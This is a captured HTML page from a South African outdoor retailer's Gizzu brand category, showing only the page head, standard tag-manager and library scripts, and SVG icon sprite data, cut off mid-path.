

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/brands-gizzu/
body_size: 106387
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 